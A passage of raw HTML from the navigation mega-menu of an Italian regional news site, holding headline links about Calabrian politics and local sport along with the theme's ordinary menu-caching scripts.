href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" class="td-image-wrap " title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" ><img class="entry-thumb" src="[data-uri]" alt="Pasquale Tridico" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-02_165819845-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza/"  rel="bookmark" title="Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati nell’incertezza”">Tirocinanti di inclusione sociale, Tridico accusa: “Promesse disattese e lavoratori lasciati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" class="td-image-wrap " title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/scilla-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate/"  rel="bookmark" title="Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse straordinarie per le infrastrutture danneggiate">Mareggiata a Scilla: Ranuccio chiede lo stato di calamità e risorse&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            